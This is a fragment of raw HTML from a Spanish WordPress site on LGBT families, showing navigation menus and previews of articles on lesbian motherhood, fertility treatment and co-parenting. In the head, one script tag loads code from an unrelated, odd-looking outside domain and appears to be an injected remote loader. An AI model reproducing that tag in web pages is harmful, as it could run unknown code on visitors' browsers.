<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-14399 single-format-standard body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-21829 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-cineasta tag-madre-lesbiana tag-majo-staffolani tag-mujer-lesbiana tag-padre-gay">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/cuando-esta-cineasta-dijo-que-era-lesbiana-su-padre-conto-que-era-gay-y-su-madre-que-estaba-enamorada-de-una-mujer/" class="mask-img">
				<img width="480" height="290" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="hija lesbiana, mama lesbiana y papa gay" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/09/hija-lesbiana-mama-lesbiana-y-papa-gay.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/09/hija-lesbiana-mama-lesbiana-y-papa-gay.png 662w, https://ovejarosa.com/wp-content/uploads/2020/09/hija-lesbiana-mama-lesbiana-y-papa-gay-600x363.png 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/cuando-esta-cineasta-dijo-que-era-lesbiana-su-padre-conto-que-era-gay-y-su-madre-que-estaba-enamorada-de-una-mujer/">Cuando esta cineasta dijo que era lesbiana su padre contó que era gay y su madre que estaba enamorada de una mujer</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-13439 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos tag-copadre tag-coparentalidad tag-donante-de-semen tag-dos-madres-y-un-padre tag-familias-homoparentales tag-gays tag-josephine-skriver tag-lesbianas">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/coparentalidad-cuando-buscas-algo-mas-donante-semen/" class="mask-img">
				<img width="454" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/10/dos-madres-y-un-padre.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/10/dos-madres-y-un-padre.jpg 920w, https://ovejarosa.com/wp-content/uploads/2017/10/dos-madres-y-un-padre-600x423.jpg 600w, https://ovejarosa.com/wp-content/uploads/2017/10/dos-madres-y-un-padre-768x542.jpg 768w" data-lazy-sizes="(max-width: 454px) 100vw, 454px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/coparentalidad-cuando-buscas-algo-mas-donante-semen/">Coparentalidad, cuando buscas algo más que un donante de semen</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
